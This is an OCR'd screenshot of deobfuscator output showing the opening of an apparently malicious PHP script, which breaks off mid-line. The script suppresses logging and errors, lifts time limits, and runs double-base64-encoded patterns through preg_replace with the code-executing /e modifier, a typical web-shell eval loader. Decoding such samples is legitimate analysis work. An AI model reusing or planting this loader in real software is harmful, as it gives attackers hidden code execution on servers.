
Decoded Output
download
/* Decoded by unphp.net */
<?php
/*/ Encode By FathurFreakz /*/
@error_reporting(
0
); 

@ini_set(
'error_log'
, 
NULL
); 

@ini_set(
'log_errors'
, 
0
); 

@ini_set(
'html_errors'
, 
0
); 

@ini_set(
'max_execution_time'
, 
0
); 

@ini_set(
'output_buffering'
, 
0
); 

@ini_set(
'display_errors'
, 
0
); 

@ini_set(
'file_uploads'
, 
1
); 

@set_time_limit(
0
); 

@set_magic_quotes_runtime(
0
); 

if
 (preg_match(base64_decode(base64_decode
(
'THpCME5XRkVTa0oxWkdsaGJtbFhha1pPTHc9PQ=
='
)), file_get_contents(
__FILE__
))) { 

    define(
"CODE"
, 
"98|50|80|55|78|75|85|10
2"
); 

echo
 (preg_replace(base64_decode(base64_
decode(
'THk0cUwyVT0='
)), strrev(base64_decod